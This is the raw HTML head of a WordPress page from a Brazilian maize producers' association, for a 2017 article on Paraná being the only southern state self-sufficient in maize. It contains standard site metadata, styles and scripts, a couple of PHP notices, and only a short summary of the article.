

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abramilho.org.br/2017/05/05/parana-e-unico-estado-sul-autossuficiente-em-milho/
body_size: 15912
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt-BR"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="pt-BR"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.abramilho.org.br/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			
	<!-- This site is optimized with the Yoast SEO plugin v19.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Paraná é único estado do Sul autossuficiente em milho - Abramilho</title>
	<link rel="canonical" href="https://www.abramilho.org.br/2017/05/05/parana-e-unico-estado-sul-autossuficiente-em-milho/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Paraná é único estado do Sul autossuficiente em milho - Abramilho" />
<br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
<br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
	<meta property="og:description" content="Em queda livre de preços, o milho virou tema de reunião entre os secretários de agricultura dos três estados do Sul do Brasil: Paraná, Santa Catarina e Rio Grande do Sul. Nesta quinta-feira (4), as autoridades realizaram uma reunião para debater as oscilações de preço do grão no país. &nbsp; Conforme noticiado pela Gazeta do [&hellip;]" />
	<meta property="og:url" content="https://www.abramilho.org.br/2017/05/05/parana-e-unico-estado-sul-autossuficiente-em-milho/" />
	<meta property="og:site_name" content="Abramilho" />
	<meta property="article:published_time" content="2017-05-05T12:25:47+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.abramilho.org.br/2017/05/05/parana-e-unico-estado-sul-autossuficiente-em-milho/","url":"https://www.abramilho.org.br/2017/05/05/parana-e-unico-estado-sul-autossuficiente-em-milho/","name":"Paraná é único estado do Sul autossuficiente em milho - Abramilho","isPartOf":{"@id":"https://www.abramilho.org.br/#website"},"datePublished":"2017-05-05T12:25:47+00:00","dateModified":"2017-05-05T12:25:47+00:00","author":{"@id":"https://www.abramilho.org.br/#/schema/person/e1c5ea9f88a77100fb7346f532ec8328"},"breadcrumb":{"@id":"https://www.abramilho.org.br/2017/05/05/parana-e-unico-estado-sul-autossuficiente-em-milho/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.abramilho.org.br/2017/05/05/parana-e-unico-estado-sul-autossuficiente-em-milho/"]}]},{"@type":"BreadcrumbList","@id":"https://www.abramilho.org.br/2017/05/05/parana-e-unico-estado-sul-autossuficiente-em-milho/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.abramilho.org.br/"},{"@type":"ListItem","position":2,"name":"Paraná é único estado do Sul autossuficiente em milho"}]},{"@type":"WebSite","@id":"https://www.abramilho.org.br/#website","url":"https://www.abramilho.org.br/","name":"Abramilho","description":"Associa&ccedil;&atilde;o Brasileira dos Produtores de Milho","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abramilho.org.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://www.abramilho.org.br/#/schema/person/e1c5ea9f88a77100fb7346f532ec8328","name":"admin","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.abramilho.org.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://www.abramilho.org.br/"],"url":"https://www.abramilho.org.br/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Abramilho &raquo;" href="https://www.abramilho.org.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Abramilho &raquo;" href="https://www.abramilho.org.br/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abramilho.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbr_styles-css'  href='https://www.abramilho.org.br/wp-content/plugins/reviews-feed/assets/css/sbr-styles.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css'  href='https://www.abramilho.org.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.abramilho.org.br/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.abramilho.org.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css'  href='https://www.abramilho.org.br/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.abramilho.org.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='rotatingtweets-css'  href='https://www.abramilho.org.br/wp-content/plugins/rotatingtweets/css/style.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css'  href='https://www.abramilho.org.br/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.abramilho.org.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Actor%3Areguler&#038;display=swap&#038;ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.abramilho.org.br/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.abramilho.org.br/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.abramilho.org.br/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=7.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.abramilho.org.br/wp-content/themes/jnews/style.css?ver=7.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.abramilho.org.br/wp-content/themes/jnews/assets/css/darkmode.css?ver=7.1.8' type='text/css' media='all' />
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/rotatingtweets/js/jquery.cycle.all.min.js?ver=6.0.9' id='jquery-cycle-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/rotatingtweets/js/rotating_tweet.js?ver=1.9.10' id='rotating_tweet-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.22' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.22' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.abramilho.org.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.abramilho.org.br/wp-json/wp/v2/posts/627" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abramilho.org.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.abramilho.org.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<link rel='shortlink' href='https://www.abramilho.org.br/?p=627' />
<link rel="alternate" type="application/json+oembed" href="https://www.abramilho.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abramilho.org.br%2F2017%2F05%2F05%2Fparana-e-unico-estado-sul-autossuficiente-em-milho%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.abramilho.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abramilho.org.br%2F2017%2F05%2F05%2Fparana-e-unico-estado-sul-autossuficiente-em-milho%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2.png" />
<meta name="msapplication-TileImage" content="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #28a03e; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover,div#buddypress a.button:hover,div#buddypress input[type="submit"]:hover,div#buddypress input[type="button"]:hover,div#buddypress input[type="reset"]:hover,div#buddypress ul.button-nav li a:hover,div#buddypress .generic-button a:hover,div#buddypress .generic-button button:hover,div#buddypress .comment-reply-link:hover,div#buddypress a.bp-title-button:hover,div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #28a03e; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #28a03e; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #28a03e; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 3px; border-bottom-width : 4px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Actor,Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
